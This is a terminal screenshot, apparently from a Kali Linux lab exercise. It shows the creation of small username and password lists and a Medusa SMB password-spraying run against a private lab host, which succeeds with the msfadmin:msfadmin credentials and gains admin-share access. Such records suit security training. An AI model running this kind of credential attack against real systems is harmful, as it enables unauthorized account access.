 1 2 3 4
2
13:44
thaiane@kali: ~
Sessão Ações Editar Exibir Ajuda
┌──(thaiane㉿kali)-[~]
└─$ echo -e "user\nmsfadmin\nservice" > smb_users.txt
┌──(thaiane㉿kali)-[~]
└─$ echo -e "password\n123456\nWelcome123\nmsfadmin" > senhas_spray.txt
┌──(thaiane㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-24 13:44:15 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete
) Password: 123456 (1 of 4 complete)
2025-10-24 13:44:15 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete
) Password: password (2 of 4 complete)
2025-10-24 13:44:15 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete
) Password: Welcome123 (3 of 4 complete)
2025-10-24 13:44:15 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 1 complete
) Password: msfadmin (4 of 4 complete)
2025-10-24 13:44:15 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 comp
lete) Password: password (1 of 4 complete)
2025-10-24 13:44:15 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 comp
lete) Password: 123456 (2 of 4 complete)
2025-10-24 13:44:15 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 comp
lete) Password: msfadmin (3 of 4 complete)
2025-10-24 13:44:15 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$
- Access Allowed)]
2025-10-24 13:44:15 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 comp
lete) Password: Welcome123 (4 of 4 complete)
2025-10-24 13:44:15 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 2 compl
ete) Password: password (1 of 4 complete)
2025-10-24 13:44:15 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 2 compl
ete) Password: 123456 (2 of 4 complete)
2025-10-24 13:44:15 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 2 compl
ete) Password: Welcome123 (3 of 4 complete)
2025-10-24 13:44:15 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 compl
ete) Password: msfadmin (4 of 4 complete)
┌──(thaiane㉿kali)-[~]
└─$